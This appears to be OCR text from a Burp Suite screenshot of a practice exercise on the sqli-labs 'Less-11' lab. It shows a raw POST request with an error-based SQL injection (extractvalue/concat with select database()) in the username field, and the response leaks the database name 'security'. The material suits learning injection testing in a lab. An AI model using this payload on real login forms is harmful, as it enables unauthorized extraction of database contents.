 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Tar
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://sql
Connection: close
Referer: http://sql/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and extractvalue(1,concat(0x7e,(select database()
)))--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED